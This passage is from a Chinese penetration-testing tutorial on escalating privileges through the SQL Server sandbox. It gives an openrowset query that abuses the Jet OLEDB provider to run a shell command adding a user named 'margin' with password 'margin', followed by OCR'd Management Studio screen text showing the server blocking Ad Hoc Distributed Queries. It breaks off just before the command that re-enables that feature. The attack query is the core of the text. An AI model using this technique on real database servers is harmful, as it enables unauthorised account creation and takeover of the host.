 四、使用SQL Server 沙盒提权
什么是沙盒？
沙盒（英语：sandbox，又译为沙箱），计算机专业术语，在计算机安全领域中是一种安全机制，为运行中的程序提供的隔离环境。通常是作为一些来源不可信、
具破坏力或无法判定程序意图的程序提供实验之用。
提权操作
执行添加管理员的命令后，报错如下图所示：
select * from openrowset('microsoft.jet.oledb.4.0',';database=c:/windows/system32/ias/ias.mdb','select shell("net user margin
margin /add")')
Microsoft SQL Server Management Studio
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
master 执行(X)
对象资源管理器
连接(O)
SQLQuery1.s... (sa (53))*
select * from openrowset('microsoft.jet.oledb.4.0',';database=c:/windows/system32/ias/ias.mdb','select shell("net
(SQL Server 10.0.1600 - sa)
数据库
系统数据库
master
表
视图
同义词
可编程性
Service Broker
存储
安全性
model
msdb
tempdb
数据库快照
ReportServer
ReportServerTempDB
SiteFactory
安全性
服务器对象
消息
消息 15281，级别 16，状态 1，第 1 行
SQL Server 阻止了对组件 'Ad Hoc Distributed Queries' 的 STATEMENT 'OpenRowset/OpenDatasource' 的访问，因为此组件已作为此服务器安全配置
那么输入以下命令，启用Ad Hoc Distributed Queries：